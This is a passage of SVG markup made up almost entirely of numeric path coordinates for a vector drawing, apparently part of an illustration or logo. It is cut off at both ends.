0-.3-.1v-.1h.2l.1.2zm5.5 4.4c-.1.1-.3-.2-.4-.3-.1-.1-.1-.2.2.1l.2.2zm5.2 4.3c.2-.1.2-.2 0 .2-.1.2-.2.3-.2.3l.1-.2c.1 0 .1-.2-.1 0-.1 0-.1-.1-.1-.1.1-.1.2-.2.3-.2zm-.4-2c0-.1.2.1.4.2l.1.2-.3-.3c-.1 0-.2-.1-.2-.1zm-1.8.7s-.1 0 0 0c-.1.1 0 .3.1.3h-.2s0-.1-.1-.1c-.1-.1-.1-.1.1-.2.1.1.2-.1.3-.2.1-.1.1-.1.2-.1.1.1.2-.1.3-.1.2-.1.2-.1.1-.1-.2 0 .2-.1.3-.1.2 0 .2 0 .2-.1s.1-.1.2-.1.2.1.3.2c0 0 .1 0 .1.1l.2.2c.1.1.1.1.2.1.1-.1.1-.1.1.2s-.1.2-.1.2c-.1 0 0 .2 0 .3 0 .2-.1.5 0 .5h-.1l-.1.2s0 .1-.1.1c-.1.1-.1.2-.2.3-.1.1-.2.3-.3.4s0 .2.2 0c.1-.2.1-.1-.1.1-.1.1-.1.2-.1.2.1.1-.1.2-.3.2 0 0 0-.1-.1-.1.1-.2-.2-.1-.3.1v-.1c0-.1-.2 0-.5-.1-.2-.1-.3 0-.4.1 0 .1-.2 0-.2 0-.2-.1-.2-.1-.1-.1.1-.1-.2-.3-.4-.3l.1-.1s0-.1-.1-.2-.2-.1-.2-.2c-.1-.1-.1-.3-.2-.5-.2-.6-.3-1-.3-1 .1 0-.3-.6-.5-.8-.1 0-.1 0 0 0s0-.2-.2-.4l-.2-.4c.2.1.2.1-.1-.2-.2-.1-.4-.5-.3-.5.1 0-.1-.2-.2-.4l-.1-.1v.2h.1s0-.1-.1-.1c-.1-.1-.3-.4-.5-.6-.3-.4-.3-.4-.4-.3-.1.1-.2-.1-.4-.3-.1-.1-.2-.2-.2-.3 0 0-.1-.2-.2-.3-.1-.1-.2-.2-.2-.3 0 0-.1-.2-.3-.4-.2-.2-.4-.4-.4-.5-.1-.1-.1-.1-.2-.1-.1.1-.2-.1-.6-.5-.2-.2-.6-.5-.6-.4l-.1-.1c.1-.1-.2-.3-.5-.4-.1.1-.2-.1-.3-.2 0 0-.1-.1-.3-.1l-.4-.2c.1-.1-.1-.1-.2-.2l-1-.5c-.4-.2-.8-.4-.9-.5 0-.1 0 0 0 0-.2 0-.2 0-.3-.1-.1-.2-.3-.2-.3-.1l.2.1.2.1c-.1.1-.5-.1-.4-.2-.1-.2-.1-.2-.3-.1-.2.1-.3 0-.4-.2.1-.1.1-.1-.2-.1-.4.1-.8 0-.7-.2.1-.1-.1-.2-.3-.2-.2-.1-.2 0-.2.1.1.2-.1.1-.3-.1-.4-.3-.7-.3-1.1-.3-.6 0-1-.1-.6-.1.3-.1.3-.1 0-.1-.3-.1-.6-.1-.7-.1-.2 0-.3 0-.3.1s0 .1 0 0c-.2-.1-.4-.2-.7-.1h-.3c-.2 0-.2 0-.3.1-.2.1-.3 0-.5-.1s-.3-.1-.3-.1c0 .1-.3.1-.5.2s-.3 0-.2-.1c0-.1 0-.1-.3-.1-.2 0-.5.1-.5.1 0 .1-.9.2-1 .1 0 0-.2 0-.3.1-.1 0-.2.1-.3.1-.1-.1-.1-.1-.1-.2l-.2-.2c-.1-.1-.2-.2-.2-.3s.1-.1 0 0c-.2-.1-.2-.1-.2-.2.1-.1.1-.1-.1-.1-.2-.1-.2-.1-.2-.2.1-.1-.1-.2-.1-.1-.2 0-.6-.2-.5-.3 0 0-.1-.1-.3-.1-.2 0-.2 0-.2-.1-.1-.2-.2-.2-.4-.2 0 0-.2 0-.3-.1-.2-.1-.4-.2-.6-.2-.2-.1-.4-.1-.3 0h-.3c-.3-.1-.5-.1-.5 0l-.1.1c-.1-.1-.1 0-.1.1s0 .1.1.1c.1.1.1.1.1.2 0-.1.1.1.1.2.1.1 0 .2-.1.2l.1.2c.1 0 .1.1.1.1v.5c.1 0 0 .2 0 0h-.1c-.1.2 0 .2.1.2v.3c0 .2 0 .3.1.2.1 0 .1 0 .1.2.1 0 0 .2 0 0-.1 0-.1 0-.1.2s-.1.2-.1.2c-.1-.2-.1.5-.1.6.1.3-.1.5-.1.5h-.1c0 .1 0 .1-.1.1-.1.1-.2.2-.2.3-.1.1-.1.2-.1.2l-.1-.2c-.2-.1-.2-.1-.6.2-.2.2-.2.2-.3.2 0-.1-.2.1-.5.3-.4.3-.5.4-.5.4s-.1.1-.3.2c-.2 0-.4.3-.2.2 0 0 .1.1 0 0l-.2.2-.1-.1c0-.1-.3.1-1.1 1-.2.3-.4.5-.5.6l-.1.1h-.1c-.1 0-.2-.1-.2-.1-.2-.1-.3 0-.3.1-.2.1-.3.1-.3-.1 0-.1-.2-.1-.2-.1h-.4c-.5 0-.6.2-.6.2.2.1 0 .1-.1.1-.2.1-.3.1-.3.2-.1.1-.2.3-.4.5-.1.2-.2.4-.3.4 0 0-.1.2-.1.3.1 0 0 .3-.1.6s-.1.5-.2.4c0-.2-.1 0-.1.3-.1.2.1.3 0 .5.1 0 .1.2.1.3h-.2c-.1.2-.1.3 0 .3s.1 0 0 0c-.1.2-.1.3-.2.6s-.1.6-.1.7c.1 0 .1 0 0 0-.1.1-.3 1-.2 1.2.1 0 0 .2-.1.3-.1.2-.1.2-.1.3 0 .2-.1.3-.2.4-.1.1-.2.3-.1.4.1.3.1.6.2.7.2.3.2.4.2.2.1 0 .2.1.2.1l.1.1c-.2-.2-.1-.1-.1.1.1.2.3.4.4.5.1.1.4.2.5.3.4.2.6.2.6.2v-.1c.1.1.3.1.6.1.1 0 .1.1.1.1l.1.1c0 .1.1.2.1.2.1.2.1.3.2.4.1.3.2.4.3.5h-.1c-.1 0 0 .2.2.4.1.1.3.5.5.8l.2.2-.3-.2.1-.1c.1.1.1.2.2.2.3.5.6.8.6.8.1.1.1.1.1.2-.2-.1-.1.1.1.2.1.1.2.1.2.1.1-.1.2.1.3.4.2.3.6.7.8.9.1.1.2.2.2.3.1.2.3.4.6.5.1.1.1.1.1.2.1.2.1.2.2.2.3.2.6.4.8.6.1.1.3.2.3.2l.1-.1c.1.2.1.2.3.2.1-.1.2.1.1.1.1.2.2.2.2.2.1 0 .1.1.2.1.1.1.1.1.2.1s0 .1 0 .1c0 .1 0 .1-.1.1-.1.3-.1.7-.2 1.1-.1.6-.2 1-.1 1.2.1.3.1.4.1.4.1.1.1.1.1.3 0 .2.1.3.2.4.1.1.2.3.1.3-.1.1-.1.1 0 0 .2.1.1.1.2.2-.1.1.1.2.2.2.2 0 .2 0 .1.1s.3.3.2.2c.1-.1.3.1.4.1.2.1.3.1.3.2.1.1.3.1.5.1s.4-.1.5-.1c0-.1.2-.1.2 0s.2.1.3 0c.1-.1.2-.1.2 0-.2.1 0 .1.3-.1.1-.1.2-.2.4-.3.2-.2.4-.3.5-.5.3-.3.3-.5.4-.7.1-.2.1-.3.1-.5l-.1-.3.1.1c.1 0 .2-.1.2-.1.1-.2 0-.2-.1-.3v-.2c.1-.1 0-.3.2-.2.4.2.5.2.7.2.2.1.3.1.5.2s.2.1.2 0 .2 0 .3.1c.1.1.6.2.6.1s.2-.1.3 0c.2 0 .3.1.5 0 .2 0 .4.1.4.1.2 0-.1.1-.2 0l.2.1c.2 0 .3.1.4.1h.1v.2c.1.1.1.1-.1.2-.1.1-.2.2-.1.4s0 .3-.1.3c-.1-.2-.1-.2 0 .4 0 .3.3.8.5 1.2.4.5.6.6.7.7-.1.1.1.2-.1.1.1-.1.2 0 .6.2.4.2.7.2.8.1.2 0 .2-.1 0 0-.2 0-.3-.1-.3-.1 0-.1.2-.1.4 0 .2 0 .2.1.2.1s.2.1.3.1c.2 0 .3-.1.2-.1 0-.1 0-.1.1-.1.2-.1.3-.1.4-.2 0-.1.1-.1.2-.2.2 0 .4-.2.4-.2l.1.1c.1.1.2 0 .2 0 .1-.1.1-.2.1-.2s.1-.1.2-.3c.1-.2.3-.5.4-.8.1-.4.2-.8.2-1.1.1-.2.1-.4.1-.5v-.5c0-.1.1-.1.1-.1h.1c.1 0 .1-.1.2-.1.1-.1.2-.1.2-.1.3-.1.7-.2.6-.2 0-.1.7-.3 1.5-.6 1-.4 1.6-.8 1.5-.8l.4-.2c.3-.2.5-.4.6-.5l.1-.1c.1.1.1.1.2 0 .3-.2.2-.2.2-.3-.1-.1.1-.1.1-.1.1-.1.1-.1.2-.1s.1.1.1.1l.1-.1c-.1-.1.1-.2.1-.2.1-.1.1-.1.2 0s.2 0 .2-.2c.2-.2.2-.3.2-.3.2-.1.3-.3.4-.5-.1-.1-.1-.1 0 0 .2-.1.3-.2.3-.3-.1-.1.1-.2.2-.2.1-.1.3-.2.4-.4.1-.2.7-.9 1.2-2 .2-.3.3-.6.4-.8s.2-.5.2-.7c.1-.4.1-.6.1-.6.1-.2.1-.2.1-.3.1 0 .1-.2 0-.3-.1-.2-.1-.2 0-.2 0 0 .1-.1.1-.2.1-.2.1-.4.1-.8 0-.1 0-.2.1-.2.5.1 1 .2 1 .1.3-.1.3-.1.2 0-.1.1.1.1.3.1.2 0 .5-.1.7-.2.2-.1.3-.1.3-.1.2-.1.3-.1.6-.4.1-.1.6-.5.7-.7.2-.3.3-.5.3-.5.1-.1.1-.3.1-.1l.2-.4c.1-.3.3-.7.2-1.2 0-.5-.2-.9-.4-1.2-.2-.3-.4-.5-.4-.5s-.1-.1-.3-.2c-.2 0-.3-.1-.4-.2-.1-.2-.7-.3-.8-.2v-.1c-.2-.1-.6-.1-.7.1 0 .1 0 0 0 0-.2 0-.3 0-.4.1-.1.1-.1.1-.2 0s-.1-.1-.2 0-.1.2-.1.2-.1.1-.2.3c0 0-.1.2 0 .2s0 .2-.1.3c-.1 0-.1.2.1 0 .1 0 .1 0 .1.2h.1c.1 0 .2 0 .3-.2.2-.4.4-.4.4-.5l.2-.2c.1-.1.2 0 .2 0 0 .1.4-.1 1 .2.3.1.5.3.7.4.1.2.2.2.2.3 0 .1.1.2.1.2s.1.1.2.4c.1.3.1.6 0 1s-.3.8-.5 1.1c-.2.3-.3.5-.3.5l-.2.2c-.1-.1-.2.2-.4.3-.2.2-.4.3-.4.3 0-.1-.1 0-.4.1-.2.1-.4.1-.4.1h-.5c-.2 0-.5-.1-.8-.2-.3-.1-.5-.1-.7-.2 0 .1-.1.2-.1.3-.1.2-.1.6 0 .8.1.1.1.3.1.5h-.1v-.2.2c0 .1 0 .1-.1.2 0 .2-.1.3-.1.3.1 0-.1.7-.4 1.6-.1.3-.2.5-.3.7-.1.2-.2.4-.3.5-.1.3-.2.3-.2.4.1 0-.1.2-.3.5l-.7.7c.1-.1.1-.1.2-.1.1.1 0 .2-.2.2-.1-.1-.4.4-.8.8s-.8.8-.8.9l-.1-.1c-.1-.1-.2.1-.6.4-.2.2-.4.3-.4.3.1.1-.7.5-.7.5-.2 0-.2 0-.4.2-.3.3-1 .6-1 .5 0 0-.1.1-.3.1-.1.1-.4.2-.5.3-.4.2-.5.2-.4.2 0 .1.1.1-.1.2v-.1c0-.1-.4.1-1 .3-.5.2-.9.2-1.1.3.1.5.1.7 0 .9v.3c.1.1 0 .3-.1.3-.1.2-.2.7-.2 1-.1.1-.1.2-.1.2-.1.1-.3.4-.3.5.1.1.1.1 0 0-.1 0-.1.1-.2.2-.1.2-.5.5-.5.5l-.1.1c-.1.1-.2.2-.3.2-.1.1-.2.1-.3.2-.1.1-.2.1-.2.1-.1 0 0-.1.1-.1.2-.1-.1 0-.5.1-.2.1-.3.1-.3.1s.1 0 .2-.1.3-.1 0-.1c0 0-.2-.1-.3 0-.1-.1-.2-.1-.3-.1-.2-.2-.3-.2-.4-.3-.1 0-.1-.1-.2-.2.1-.1-.1-.1-.1-.1-.1-.1-.2-.2-.2-.3.1-.1 0-.2 0-.1l-.2-.2-.2-.6v-1.2c0-.1.1-.3.1-.4.1-.3.1-.6.2-.8v-.2h-.1l-.2-.1-.4-.1c-.3-.1-.6 0-.6.1-.1.1 0 .1-.3-.1-.2-.1-.2-.2-.3-.2s-.1 0-.1.1c.2.1.2.1-.2 0-.2-.1-.2-.1-.3-.1 0 .1-.2.1-.2 0-.2-.1-.3-.2-.3-.1 0 0-.2 0-.3-.1-.2-.1-.3-.1-.4-.1-.7-.1-.9-.1-.7-.2.1 0-.2-.1-.5-.2-.1 0-.2-.1-.3-.1-.1-.1-.1.1-.1.2v.4c.1.3.1.3 0 .3s-.1.2-.1.2c-.1.2-.1.2-.1.4 0 .1-.1.1-.1.1s-.1.1-.1.4c0 .3-.3.5-.5.5l-.2.2c-.1.2-.1.3-.2.2 0-.1-.1-.1 0-.1-.1.2-.5.3-.6.2 0-.1 0-.1-.1 0v.1c0 .1 0 .1-.1.1h-.3c-.1-.1-.2-.1-.2-.1s-.1 0-.2-.1c-.1 0-.2-.1-.4-.1-.1 0-.3-.1-.3-.2 0 0-.2-.1-.3-.2-.2-.2-.3-.3-.2-.3.1-.1.1-.1-.1-.1-.1.1-.1-.1-.2-.2s-.1-.2-.1-.2c-.1 0-.1 0-.1-.1s-.1-.5-.1-.6c0-.4 0-.4-.1-.2 0 .1-.1.1 0-.1 0-.1.1-.2.1-.4.1-.2.1-.4.2-.6.1-.2.1-.3.1-.4 0-.2.1-.3.1-.3.1-.1 0-.1 0-.1-.2.3-.1 0 .1-.3.1-.1.1-.3.2-.3l-.2-.2c-.1-.1-.2-.1-.2-.1-.3-.1-.3-.1-.5-.3 0-.1-.1-.2-.4-.3l-.1-.1s-.1-.1-.3-.2c-.2-.1-.4-.2-.6-.4l-.4-.4s-.1-.1-.3-.2c-.2 0-.3-.1-.2-.2.1-.1.1-.1-.1-.1s-.7-.6-.5-.5l.1-.1c-.2-.1-.2-.2-.2-.2-.1.1-.2-.1-.4-.4-.2-.2-.6-.7-.7-.9-.2-.2-.4-.6-.4-.7 0-.1-.1-.1-.1-.1l-.9.9 2.4 1.5-1.5-2.4c-.1-.1-.2-.2-.3-.4-.1-.1-.3-.4-.2-.4l-.1-.1c-.2-.3-.2-.4-.2-.4.1 0 .1-.2-.1-.3 0 0-.1 0-.1-.1s-.1-.1-.1-.1c0-.1-.1-.2-.1-.2 0-.1-.1-.4-.3-.8h-.8c-.1 0-.1 0-.2-.1-.1 0-.1 0-.2-.1l-.1-.1c-.1 0-.2-.1-.3-.1-.3-.2-.6-.5-.7-.8-.1-.2-.1-.3-.1-.5s0-.3.1-.5.1-.3.1-.4v-.2s.1-.2.1-.5c.1-.2.1-.5.1-.5.1 0 .2-.7.2-1.2 0-.2 0-.3.1-.5.1 0 .2-.4.2-.7-.1-.2-.1-.3.1-.3.1 0 .2-.3.1-.6 0-.2 0-.2.1-.3.1-.1.2-.3.1-.3-.1-.2-.1-.3.1-.5l.1-.2c0-.1 0-.1-.1-.2s0-.2.1-.3c.1-.1.2-.2.3-.2.1-.1.2-.1.2-.2h.1c.1-.1.2-.1.2-.1v-.1c.1 0 .2-.1.5-.1h.2c.1 0 .1 0 .3.1.1 0 .2.1.3.1.1.1.2.1.3.1.1.1.2.1.3.1.1-.1.2-.2.2-.3.1-.2.2-.3.3-.4l.2-.2.3-.3.4-.4c.2-.2.2-.2.1-.2-.2 0 .1-.2.2-.2.1-.1.4-.3.6-.4.2-.2.5-.4.5-.3l.1-.1c.2-.3.9-.7 1.3-.9.2-.1.4-.2.5-.3.2-.1.2-.3.3-.5.1-.3.1-.4.1-.4 0-.1.1-.1.1-.2 0 0 .1-.3.2-.5.1-.3.1-.5 0-.5l.1-.2c.1-.2 0-.4-.1-.4s-.1-.2 0-.4c.1 0 .1-.2 0-.2-.1-.2-.2-.2-.1-.3 0-.1 0-.1-.2-.1-.1 0-.1-.1-.1-.2.1.1.1.1.2.1 0 .1 0 0-.1-.1v-.1h.1c.1 0 .1.1.1.1.1.1.1.1 0-.1-.1-.1-.1-.1 0-.1s.1 0 .1.1 0 .1.1.1c.4.1.8.1.9 0 1.6 1.8 1.6 1.8 1.6 2 0 .1.1.1.2.2 0-.1.1.1 0 0 0 .1-.2 0-.3-.1v.1c.1.2.2.2.4.2s.2 0 .2.1l.2.2.3.3c.2.2.3.3.3.2.1-.1.2.1.2.2l.2.2c.1 0 .2.1.5.5l.1.1c.4-.1.4-.1.6-.1 0 0 .1.1.2 0h.5c.2.1.2 0 .2-.1v-.1c.2 0 .3.1.3.1.2.1.2.1.2 0s.2-.1.4-.1c.3 0 .6 0 .6.1.2.1.3 0 .3 0 .2-.1.3-.1.7 0 .7.1.7.2.7.1s0-.1.2 0 .3 0 .6 0c.2-.1.2-.2.2-.2 0-.1 0-.1.3 0 .2 0 .3.1.3.2s-.2.1-.2.1h-.2c0 .1 0 .1.3.2.2.1.3.1.3.1 0-.1 0-.1 0 0 .2.1.4.1.7.2.3.1.7.2.8.3.3.1.4.1.4.1.1-.1.2-.1.2 0 .1.1.5.3 1 .4.5.2.9.4 1 .4 0 0 .2.1.3.1.3.2 1 .5 1.2.6 0 0 .1.1.4.2.2.2.4.3.5.3.2.1.2 0 .2.1-.1.1.2.2.7.5.5.3.5.4.4.2-.3-.2-.3-.2 0 0 .5.3.5.4.4.4-.2 0 .1.2.3.2.2 0 .4.2.4.3-.1.1-.2-.1-.3-.2l-.1.1c.1.1.1.1.3.2 0 0 .1-.1 0 0 0 0 .1.1.3.2.2.1.2 0 .1-.1-.1-.2.1-.1.2.1.2.3.2.3 0 .2-.1-.1-.2-.1-.2 0-.1.1.6.5.7.5l-.1.1c-.1.1.2.3.4.5l.3.3c.1-.1.1-.1.2.1s.1.1 0 0-.1-.2 0-.2c0 0 .2.3.2.4.1.3.3.5.6 1 .1.1.1.1.1.2l.9 1.2.2-1.5-1.1.3c.2.2.3.5.3.6.2.3.2.4.3.4l.2.3.2.4c.1.1.1.3.2.4 0 .3 0 .3.1.1.1 0 0-.3-.1-.4l-.2-.4.2.4c.1.1.2.4.3.4 0 0 .1 0 .1.1 0 0-.1 0-.1.1-.1-.1-.2-.1-.2-.1-.1.2.1.6.2.6.1.2.1.2.1.3-.1 0 0 .2.2.3.2.1.2.3.1.4 0 .1 0 .3.1.4 0 .2.2.3.3.4.3.2.4.3.4.3.1-.1.5.2.7.3.2.1.4.2.6.2 0-.1 0-.1 0 0s.2.2.4.1c0 0 .2-.1 0-.1l.4-.2c.2-.1.2-.1 0 0s-.2 0-.2-.1l.4-.2c.2-.1.5-.3.6-.4l.3-.3.1-.1c-.1 0-.1-.1-.1-.1l.2-.4c.1 0 .1 0 .1-.2 0 0 .1-.2 0-.2s-.1 0-.1-.2c.1-.2.1-.4-.1-.6-.1 0-.1.1-.1-.2.1 0 0-.3-.2-.5l-.1.1c-.1.1-.2-.1-.4-.3.1 0-.2-.2-.7-.2-.2 0-.4.1-.5.1-.1.1-.2.1-.2 0-.1-.1-.1-.1-.2.1-.2.2-.2.2-.5.4-.2.1-.2.1-.2.3.1.1.1.1.2 0s.1-.1.2-.1c0 0-.1.1-.2.3l-.1.1.6.1c-.1-.1-.1-.1-.1-.2l-.1-.1h-.1l-.4-1.3s-.1 0 0 0h.1v-.2c0-.1 0-.1-.1-.1v.3z"/><path class="st4" d="M216.6 85.9h.2-.2zm3.3.6h.1-.1zm-.5-.1c-.1 0-.2-.1-.2-.1h.1l.1.1zm.1 0c-.1 0-.2-.1-.1 0 0 0 .1 0 .2.1 0-.1 0-.1-.1-.1zm-1.1-.3h-.1.2c.1.1 0 .1-.1 0zm1.1.2h-.1.1zm-2.1-.4s.1 0 .2.1c0-.1-.1-.1-.2-.1zm1.6.8c.1 0 .2.1.2.1.2 0 0-.1-.2-.1s-.2 0 0 0zm.2 0h-.1c-.1 0-.2-.1-.2-.1s.3 0 .3.1zm-.5-.2h.1c.1 0 .2.1.1 0 0 .1-.2.1-.2 0 0 0-.1 0 0 0zm.2.1h-.2c0-.1.1-.1.2 0zm-.2-.1h-.1.1zm0 0h-.1.1zm0 0c.2 0 .2 0 0 0h-.1.1zm.6.1h.1c-.1 0-.2-.1-.2-.1l.1.1zm-.1 0h.1-.2.1zm-.6-.2c.1 0 .2.1.2.1-.1-.1-.2-.1-.2-.1zm.1 0h-.2.2zm0 0h.1c-.1 0-.2-.1-.2-.1l.1.1zm.5.1c.1 0 .2.1.2.1-.1-.1-.2-.1-.2-.1zm-.5-.1h-.1c-.1 0-.2-.1-.2-.1s.2 0 .3.1zm-.2-.1h.1c-.1 0-.2-.1-.2-.1l.1.1zm.3 0h.1c-.1 0-.2-.1-.2-.1l.1.1zm.1 0h-.2.2zm-.3 0h.1-.1c-.1 0 0 0 0 0zm0 0h.1-.2.1zm.5 0h-.1.1zm-.2 0c.1 0 .2.1.2.1.1-.1 0-.1-.2-.1zm-.5-.1h.1-.1s-.1 0 0 0zm.2 0c.1 0 .2.1.2.1-.1-.1-.2-.1-.2-.1zm.6.1h-.1c-.1 0-.2-.1-.2-.1 0 .1.1.1.3.1zm-.7-.1s.1 0 .2.1c.3.1.3.1.1 0-.1-.1-.2-.1-.3-.1zm.5.1h.1-.2.1zm-.5-.1c.1 0 .2.1.2.1-.1-.1-.1-.1-.2-.1zm.3 0l.2.1h-.1c.1-.1 0-.1-.1-.1s-.2-.1-.2-.1.1.1.2.1zm.1 0h.1-.2.1zm-.2 0h-.1c-.3-.1-.3-.1 0 0h.1l-.2-.1h-.1c-.1 0-.2-.1-.2-.1h.1-.1.1c.2.1.2.1 0 0 0 0 .1 0 .2.1.2.1.2.1.1 0-.1 0-.2-.1-.2-.1h-.1.1-.1s-.1 0 0 0h-.1c-.1 0 .1 0 .3.1h.1l.1.1h-.2c-.3-.1-.4-.1-.1 0h-.1c-.1 0-.1 0 0 0 0 0 .2.1.3.1l.1-.1h-.2c-.2-.1-.2-.1 0 0h-.1c-.1 0-.2-.1-.1 0h-.1c-.1 0 .1 0 .3.1.1 0 .1 0 0 0h-.2c-.2-.1-.2-.1 0 0s.1 0-.1 0h-.1.1l.2.1.2.1h-.5.1c.1 0 .2.1.1 0h.1-.1c-.2-.1-.2-.1 0 0 .1 0 .1 0 0 0h.1c.1 0 .1 0 0 0h-.1c.1 0 .1 0 0 0h.1c-.2-.1-.1 0 .1 0 .2.1.2.1-.1 0-.2-.1-.2-.1 0 0s.2.1 0 0-.2-.1 0 0c.4.1.5.1.1 0-.2-.1-.3-.1-.3-.1s.1 0 .2.1c.2.1.2.1 0 0-.3-.1-.3-.1-.1 0 .2.1.2.1 0 0s-.2-.1-.1 0c0 0 .1 0 .2.1.2.1.2.1 0 0s-.3-.1-.1 0h.1-.1c-.1 0-.2-.1-.1 0 .1 0 .2.1.3.1h-.1c-.1 0-.1 0-.2-.1h.1c.1 0 .1 0 0 0h.2-.1c-.1 0-.1 0 0 0 .2.1.2.1 0 0s-.2-.1 0 0c.1 0 .1 0 0 0s-.1 0 0 0c.2.1.3.1.1 0h.1c.2.1.2.1 0 0s-.2-.1 0 0c0 0 .1 0 0 0s-.2-.1 0 0c-.1 0-.1 0 0 0h.1c-.1 0-.2-.1-.2-.1h.2s-.1 0-.2-.1c.2.1.2.1.1 0h-.1c.1 0 0 0 0 0h-.1.2c.1 0 .2.1.2.1.1 0 0 0 0 0-.1 0-.2-.1-.2-.1h-.1c-.2-.1-.1 0 0 0 .2.1.2.1 0 0s0 0 .3.1l.3.1-.3-.1c-.4-.1-.4-.1-.2-.1.1 0 .1 0 0 0h-.1.1c-.2-.1-.1 0 .1 0 0 0 .1 0 0 0h-.2l.2.1c.2.1.2.1 0 0-.1 0-.2-.1-.1 0h-.1c-.2-.1-.1 0 0 0 .2.1.1 0 0 0s-.2-.1-.1 0c.1 0 .2.1 0 0h.1-.1c-.1 0-.1 0 0 0l.2.1c.1 0 .2.1.2.1h-.1c-.1 0-.2-.1-.2-.1h.1c.2.1.2.1 0 0h-.1.1c.1 0 .1 0 0 0-.2-.1-.2-.1 0 0 .1 0 .1 0 0 0s-.1 0 0 0h-.1c-.2-.1-.2-.1-.1 0h.1c.1 0 .1 0 .2.1.1 0 .2.1.2.1.1 0 0 0 0 0-.1 0-.1 0-.2-.1h-.1c-.1 0-.1 0 0 0 .2.1.2.1.1 0-.2-.1-.2-.1 0 0h-.2.2-.2s.1 0 .2.1c.1 0 .1 0 0 0s-.1 0 0 0h-.1c-.1 0-.2-.1 0 0h-.1c-.1 0-.2-.1 0 0 .1 0 .1 0 0 0h.1c.1 0 .2.1.1 0-.2-.1-.2-.1 0 0 .1 0 .1 0 0 0h-.1.2c.1 0 .1 0 0 0h-.2c-.1 0-.1 0 0 0h.1c-.1 0-.1 0 0 0 .2.1.2.1 0 0-.1 0-.2-.1-.1 0 .1 0 .1 0 .2.1h-.1.1c.1 0 .1 0 0 0h-.3.1s.1 0 .3.1l.2.1-.2-.1c-.1 0-.3-.1-.3-.1s.1 0 .2.1c.1 0 .1 0 0 0s-.1 0 0 0h-.1.1c.1 0 .1 0 0 0-.2-.1-.2-.1-.1 0h.2-.2.1c.2.1.2.1 0 0-.1 0-.2-.1-.1 0 .2.1.1 0 0 0-.2-.1-.2-.1 0 0h.1-.1c-.2-.1-.2-.1-.1 0l.2.1h.1s.1 0 0 0c.2.1.2.1.1 0 0 0-.1 0-.2-.1-.1 0-.2-.1-.2-.1h.4-.2c-.1 0-.2-.1-.2-.1h.1c.1 0 .1.1.1.1-.1 0-.1 0 0 0h.3c.1 0 .1 0 0 0s-.2-.1-.2-.1.1 0 .2.1h.1-.1c-.1 0-.2-.1-.2-.1h.1l-.2-.1c-.2-.1-.2-.1 0 0h.1c-.2-.1 0 0 .1 0 .2.1.2.1 0 0s-.2-.1 0 0c.1 0 .1 0 0 0h-.1.2-.1.1c.1 0 .2.1 0 0h-.1.1c.1 0 .1 0 0 0-.2-.1-.3-.1-.1 0h-.1.2-.2.1c.2.1.2.1.1 0-.2-.1-.2-.1 0 0h-.1c-.2-.1-.1 0 .1 0 .1 0 0 0 0 0-.1 0-.2-.1-.1 0l-.2-.1c-.1 0-.2-.1-.2-.1s.1 0 .2.1h.3c.1 0 .2.1.2.1s.1 0 .2.1c.2.1.3.1.4.1.1 0 .2.1 0 0h-.1.4-.2.1-.1.1-.1.1-.1c-.1 0-.2-.1-.2-.1s.1 0 .2.1h.1-.2c-.1 0-.1 0 0 0 .3.1.3.1.2.1 0 0-.1 0-.2-.1-.2-.1-.2-.1 0 0s.1 0-.1 0h.2c-.2-.1-.1 0 0 0h.1c-.2-.1-.1 0 0 0h-.2c-.1 0-.2-.1-.2-.1h.3-.1c-.1 0-.1 0 0 0s.1 0 0 0c.2.1.2.1 0 0-.1 0-.1 0 0 0h.1c-.1 0-.1 0 0 0h-.3s.1 0 .2.1h-.1c-.2-.1-.2-.1 0 0 .1 0 .2.1.1 0h-.1.1c-.1 0-.1 0 0 0h-.1c-.1 0-.1 0 0 0 .2.1.2.1.1 0h-.1.1s-.1 0-.2-.1c-.2-.1-.1 0 0 0 .3.1.3.1 0 0-.2-.1-.2-.1 0 0 .1 0 .1 0 0 0s-.1 0 0 0 .2.1.1 0h.1-.1c-.2-.1-.2-.1 0 0s.1 0-.1 0c-.2-.1-.2-.1-.1 0h.2-.1c-.2-.1-.1 0 .1 0h-.1c-.2-.1-.3-.1-.1 0 .1 0 .2.1.1 0-.2-.1-.1 0 .1 0h.1-.1c-.1 0-.2-.1-.2-.1h.1c.1 0 .2.1.1 0h.1c-.1 0-.1 0 0 0h-.1.1c.1 0 .1 0 0 0h-.2.1-.1s-.1 0 0 0h.1-.1c-.2-.1-.2-.1 0 0s.2.1.1 0h-.1c.1 0 .1 0 0 0h.1c-.2-.1-.1 0 0 0h-.1c-.2-.1-.2-.1 0 0s.2.1 0 0h.1c.1 0 .2.1.2.1h-.3.1-.1c-.1 0-.1 0 0 0h-.1c.1 0 .2.1.1 0h-.1.1c.2.1.1 0 0 0h-.1c.2.1.2.1.1 0-.2-.1-.2-.1 0 0s.2.1-.1 0c-.1 0-.1 0 0 0 .2.1.2.1.1 0-.2-.1-.2-.1 0 0s.2.1 0 0-.2-.1 0 0c0 0 .1 0 0 0h.1-.1.1-.1c-.2-.1-.2-.1 0 0h.2c-.2-.1-.2-.1-.1 0h-.1c-.1 0-.1 0 0 0s.2.1 0 0h.1-.1c-.2-.1-.2-.1.1 0 .2.1.2.1.1 0-.1 0-.2-.1-.1 0l-.2-.1h-.1c.1 0 .1 0 .2.1 0 0 .1 0 .2.1h-.1l-.2-.1h.2s-.3-.1-.5-.1c-.2-.1-.2-.1 0 0h.1c-.1 0 0 0 0 0h.2c.2.1.2.1 0 0-.1 0-.1 0 0 0s.2.1.1 0h.1-.3c-.1 0-.2-.1-.2-.1h.3-.1c-.1 0-.2-.1-.2-.1s.2.1.3.1c.2.1.2.1 0 0-.1 0-.2-.1-.1 0h.1c.1 0 0 0 0 0-.1 0-.1 0 0 0 .2.1.2.1 0 0-.1 0-.2-.1 0 0h-.1c-.1 0-.3-.1-.4-.1-.2-.1-.2-.1-.1 0 0 0 .1 0 .2.1h.1c.1 0 .2.1.2.1.1 0 .1 0 0 0s-.1 0 0 0h.2-.1c-.2-.1-.2-.1-.1 0 .2.1.3.1.1 0 .1 0 .1 0 0 0 .1 0 .1 0 0 0s-.2-.1-.1 0 .1 0 .1 0h-.1.1c.2.1.2.1-.1 0-.2-.1-.2-.1-.1 0h.1s.1 0 .2.1h-.1s-.1 0 0 0h-.1c-.1 0-.2-.1-.3-.1h-.1c.1 0 .2.1.3.1 0 0 .1 0 .2.1.1 0-.1 0-.3-.1h.2-.1c-.1 0-.2-.1-.2-.1s-.1 0-.2-.1c0 0 .1 0 .2.1.2.1.3.1.3.1h.1-.1c.1 0 .1 0 0 0 .2.1.2.1-.1 0-.1 0-.2-.1-.2-.1h-.1s-.1 0-.2-.1c0-.4-.1-.4-.2-.4.1.1.2.1.3.1.1 0 